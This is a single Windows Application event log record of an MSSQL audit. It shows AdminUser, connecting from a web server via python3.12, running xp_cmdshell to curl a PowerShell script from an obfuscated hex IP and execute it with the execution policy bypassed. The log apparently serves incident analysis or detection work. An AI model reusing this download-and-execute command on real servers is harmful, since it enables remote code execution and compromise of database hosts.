 − <Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event">
− <System>
<Provider Name="MSSQLSERVER" />
<EventID Qualifiers="16384">33205</EventID>
<Version>0</Version>
<Level>0</Level>
<Task>5</Task>
<Opcode>0</Opcode>
<Keywords>0xa0000000000000</Keywords>
<TimeCreated SystemTime="2025-11-09T12:55:51.5843204Z" />
<EventRecordID>66216</EventRecordID>
<Correlation />
<Execution ProcessID="0" ThreadID="0" />
<Channel>Application</Channel>
<Computer>kb-150.kb.local</Computer>
<Security />
</System>
− <EventData>
<Data>audit_schema_version:1 event_time:2025-11-09 12:55:50.6299312 sequence_number:1 action_id:EX succeeded:true
is_column_permission:false session_id:53 server_principal_id:272 database_principal_id:1 target_server_principal_id:0
target_database_principal_id:0 object_id:-1008137134 user_defined_event_id:0 transaction_id:27187 class_type:X duration_milliseconds:0
response_rows:0 affected_rows:0 client_tls_version:0 database_transaction_id:0 ledger_start_sequence_number:0 client_ip:10.1.0.250
permission_bitmask:00000000000000000000000000000020 sequence_group_id:2634BC04-0C8B-46A0-975E-74E22C4BD078
session_server_principal_name:AdminUser server_principal_name:AdminUser server_principal_sid:785493ac49be3741be118b093f3112b5
database_principal_name:dbo target_server_principal_name: target_server_principal_sid: target_database_principal_name:
server_instance_name:kb-150 database_name:master schema_name:sys object_name:xp_cmdshell statement:EXEC xp_cmdshell 'cmd /C
"mkdir C:\ProgramData\MSSQL\Backup\Tools 2>NUL & curl -o C:\ProgramData\MSSQL\Backup\Tools\db-maintenance.ps1
http://0xc0a80014/db-maintenance.ps1 & powershell -ExecutionPolicy Bypass -File C:\ProgramData\MSSQL\Backup\Tools\db-
maintenance.ps1"' additional_information: user_defined_information: application_name:python3.12 connection_id:C0B70C56-ACED-48C9-
9404-09567DFB0D69 data_sensitivity_information: host_name:web-server.kbtravel.com session_context: client_tls_version_name:
external_policy_permissions_checked:</Data>
</EventData>
</Event>